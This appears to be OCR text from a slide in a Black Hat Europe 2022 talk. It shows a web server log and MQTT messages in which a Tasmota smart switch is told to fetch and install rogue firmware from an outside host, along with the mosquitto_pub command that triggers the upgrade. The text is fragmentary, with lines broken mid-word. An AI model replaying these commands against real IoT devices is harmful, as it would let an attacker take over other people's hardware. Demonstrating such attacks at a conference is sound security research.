 http-server version: 14.0.0
http-server settings:
CORS: disabled
Cache: 3600 seconds
Connection Timeout: 120 seconds
Directory Listings: visible
AutoIndex: visible
Serve GZIP Files: false
Serve Brotli Files: false
Default File Extension: none
Available on:
http://127.0.0.1:8080
http://92.38.163.119:8080
Hit CTRL-C to stop the server
[Mon Dec 05 2022 10:29:34 GMT+0000 (UTC)]  "GET /tasmo
ta-lite-rogue.bin.gz" "ESP8266-http-Update"
0 root@92.38.163.119
http://92.38.163.119:8080/tasmota-lite-rogue.bin.g
z
[>] stat/demo-switch/RESULT
{"OtaUrl":"http://92.38.163.119:8080/tasmota-lite-
rogue.bin.gz"}
[>] cmnd/demo-switch/upgrade
1
[>] stat/demo-switch/RESULT
{"Upgrade":"Version 12.2.0 from http://92.38.163.1
19:8080/tasmota-lite-rogue.bin.gz"}
[>] tele/demo-switch/LWT
Offline
[>] tele/demo-switch/LWT
Online
[>] cmnd/demo-switch/POWER
[>] stat/demo-switch/UPGRADE
{"Upgrade":"Successful. Restarting"}
[>] tele/demo-switch/LWT
Offline
2 python
.bin.gz'
martin at bumblebee in ~ 22-12-05 - 11:29:03
mosquitto_pub -h demoserver -t 'cmnd/demo-switch/upgrade' -m '1'
martin at bumblebee in ~ 22-12-05 - 11:29:31
1 ~
FREDDY THE TRAIN
black hat
EUROPE 2022